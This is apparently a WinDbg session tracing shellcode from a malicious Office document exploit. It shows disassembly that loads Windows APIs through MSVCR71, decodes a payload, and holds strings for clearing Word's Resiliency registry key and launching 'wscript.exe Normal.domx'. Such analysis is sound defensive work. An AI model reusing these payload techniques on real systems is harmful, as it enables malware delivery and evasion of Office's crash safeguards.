 Command
05200019 89456c mov dword ptr [ebp+6Ch],eax
0520001c 682eba1300 push 13BA2Eh
05200021 682eb61300 push 13B62Eh
05200026 6800000400 push 40000h
0:013>
0520002b b88ca0377c mov eax,offset MSVCR71!ldexp+0x51a0 (7c37a08c)
05200030 ff10 call dword ptr [eax]
05200032 0560000000 add eax,60h
05200037 89454c mov dword ptr [ebp+4Ch],eax
0520003a 50 push eax
0520003b 8b7570 mov esi,dword ptr [ebp+70h]
0520003e 81c690c10900 add esi,9C190h
05200044 89c7 mov edi,eax
0:013>
05200046 b987170000 mov ecx,1787h
0520004b f3a4 rep movs byte ptr es:[edi],byte ptr [esi]
0520004d 58 pop eax
0520004e 31c9 xor ecx,ecx
05200050 b987170000 mov ecx,1787h
05200055 49 dec ecx
05200056 802c0837 sub byte ptr [eax+ecx],37h
0520005a 81f900000000 cmp ecx,0
0:013> t
eax=05200000 ebx=00000006 ecx=00000000 edx=77626c04 esi=06580fbf edi=052008ac
eip=0520000d esp=0678faa0 ebp=0678faa0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
0520000d e919050000 jmp 0520052b
0:013>
eax=05200000 ebx=00000006 ecx=00000000 edx=77626c04 esi=06580fbf edi=052008ac
eip=0520052b esp=0678faa0 ebp=0678faa0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
0520052b e8e2faffff call 05200012
0:013>
eax=05200000 ebx=00000006 ecx=00000000 edx=77626c04 esi=06580fbf edi=052008ac
eip=05200012 esp=0678fa9c ebp=0678faa0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
05200012 b8b8a0377c mov eax,offset MSVCR71!ldexp+0x51cc (7c37a0b8)
0:013>
eax=7c37a0b8 ebx=00000006 ecx=00000000 edx=77626c04 esi=06580fbf edi=052008ac
eip=05200017 esp=0678fa9c ebp=0678faa0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
05200017 ff10 call dword ptr [eax] ds:0023:7c37a0b8={kernel32!LoadLibraryA (7701de65)}
Virtual: 5200530 Previous Display format: Byte
05200530 4b 65 72 6e 65 6c 33 32 2e 64 6c 6c 00 e8 25 fb ff ff 4c 6f 63 61 6c 41 6c 6c 6f Kernel32.dll
0520054b 63 00 e8 6e ff ff ff 4f 70 65 6e 50 72 6f 63 65 73 73 00 e8 2f fb ff ff 47 65 74 c..n...OpenPr
05200566 45 6e 76 69 72 6f 6e 6d 65 6e 74 56 61 72 69 61 62 6c 65 57 00 e8 d1 fc ff ff 43 EnvironmentVa
05200581 6f 49 6e 69 74 69 61 6c 69 7a 65 45 78 00 e8 e4 fc ff ff 43 6f 49 6e 69 74 69 61 oInitializeEx
0520059c 6c 69 7a 65 53 65 63 75 72 69 74 79 00 e8 fd fc ff ff 43 6f 43 72 65 61 74 65 49 lizeSecurity.
052005b7 6e 73 74 61 6e 63 65 00 e8 33 fd ff ff 43 6f 53 65 74 50 72 6f 78 79 42 6c 61 6e nstance..3...
052005d2 6b 65 74 00 e8 c9 fe ff ff 43 6f 55 6e 69 6e 69 74 69 61 6c 69 7a 65 00 e8 e5 fb ket......CoUn
052005ed ff ff 52 65 67 44 65 6c 65 74 65 4b 65 79 41 00 e8 72 fb ff ff 52 65 67 43 72 65 ..RegDeleteKe
05200608 61 74 65 4b 65 79 41 00 e8 77 fb ff ff 53 6f 66 74 77 61 72 65 5c 43 6c 61 73 73 ateKeyA..w...
05200623 65 73 5c 2e 64 6f 6d 78 00 e8 68 fb ff ff 52 65 67 53 65 74 56 61 6c 75 65 41 00 es\.domx..h..
0520063e e8 7e fb ff ff 52 65 67 43 6c 6f 73 65 4b 65 79 00 e8 57 fb ff ff 56 62 65 46 69 .~...RegClose
05200659 6c 65 00 e8 83 fb ff ff 53 6f 66 74 77 61 72 65 5c 4d 69 63 72 6f 73 6f 66 74 5c le......Softw
05200674 4f 66 66 69 63 65 5c 31 30 2e 30 5c 57 6f 72 64 5c 52 65 73 69 6c 69 65 6e 63 79 Office\10.0\W
0520068f 5c 44 69 73 61 62 6c 65 64 49 74 65 6d 73 00 e8 6c fb ff ff 53 74 61 72 74 75 70 \DisabledItem
052006aa 49 74 65 6d 73 00 e8 19 fc ff ff 52 00 4f 00 4f 00 54 00 5c 00 43 00 49 00 4d 00 Items......R.
052006c5 56 00 32 00 00 00 e8 67 fc ff ff 43 00 72 00 65 00 61 00 74 00 65 00 00 00 e8 34 V.2....g...C.
052006e0 fc ff ff 57 00 69 00 6e 00 33 00 32 00 5f 00 50 00 72 00 6f 00 63 00 65 00 73 00 ...W.i.n.3.2.
052006fb 73 00 00 00 e8 93 fc ff ff 57 00 69 00 6e 00 33 00 32 00 5f 00 50 00 72 00 6f 00 s........W.i.
05200716 63 00 65 00 73 00 73 00 53 00 74 00 61 00 72 00 74 00 75 00 70 00 00 00 e8 48 fc c.e.s.s.S.t.a
05200731 ff ff 43 00 6f 00 6d 00 6d 00 61 00 6e 00 64 00 4c 00 69 00 6e 00 65 00 00 00 e8 ..C.o.m.m.a.n
0520074c 81 fc ff ff 53 00 68 00 6f 00 77 00 57 00 69 00 6e 00 64 00 6f 00 77 00 00 00 e8 ....S.h.o.w.W
05200767 93 fc ff ff 50 00 72 00 6f 00 63 00 65 00 73 00 73 00 53 00 74 00 61 00 72 00 74 ....P.r.o.c.e
05200782 00 75 00 70 00 49 00 6e 00 66 00 6f 00 72 00 6d 00 61 00 74 00 69 00 6f 00 6e 00 .u.p.I.n.f.o.
0520079d 00 00 e8 96 fc ff ff 43 00 75 00 72 00 72 00 65 00 6e 00 74 00 44 00 69 00 72 00 .......C.u.r.
052007b8 65 00 63 00 74 00 6f 00 72 00 79 00 00 00 e8 a1 fb ff ff 77 00 73 00 63 00 72 00 e.c.t.o.r.y..
052007d3 69 00 70 00 74 00 2e 00 65 00 78 00 65 00 20 00 4e 00 6f 00 72 00 6d 00 61 00 6c i.p.t...e.x.e
052007ee 00 2e 00 64 00 6f 00 6d 00 78 00 00 00 e8 a6 fa ff ff 11 f8 90 45 3a 1d d0 11 89 ...d.o.m.x...
05200809 1f 00 aa 00 4b 2e 24 e8 82 fa ff ff 87 a6 12 dc 7f 73 cf 11 88 4d 00 aa 00 4b 2e ....K.$......
05200824 24 e8 8f f8 ff ff 4e 00 6f 00 72 00 6d 00 61 00 6c 00 2e 00 64 00 6f 00 6d 00 78 $.....N.o.r.m
0520083f 00 00 00 e8 c9 f8 ff ff 7e 00 24 00 4e 00 6f 00 72 00 6d 00 61 00 6c 00 2e 00 64 ........~.$.N
0520085a 00 61 00 74 00 00 00 e8 42 f8 ff ff 5c 00 4d 00 69 00 63 00 72 00 6f 00 73 00 6f .a.t....B...\
05200875 00 66 00 74 00 5c 00 54 00 65 00 6d 00 70 00 6c 00 61 00 74 00 65 00 73 00 5c 00 .f.t.\.T.e.m.
05200890 00 00 e8 53 f8 ff ff 00 00 00 00 e8 a3 f8 ff ff 00 00 00 00 00 00 00 00 00 00 00 ...S.........
052008ab 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .............
052008c6 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .............
052008e1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .............
052008fc 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .............
05200917 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .............
05200932 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .............
0520094d 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .............
05200968 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .............